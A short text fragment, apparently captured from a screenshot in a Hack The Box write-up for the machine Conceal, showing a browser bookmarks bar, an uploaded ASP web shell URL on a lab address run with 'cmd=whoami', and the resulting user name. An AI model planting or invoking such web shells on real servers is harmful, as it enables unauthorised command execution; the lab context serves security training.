 10.10.10.116/upload/shell.asp?cmd=whoami
Getting Started Apple Google YouTube Twitch Netflix X Twitter Stack Overflow GitHub upv Mi UPV HTB PwndSide Otros marcadores
conceal\destitute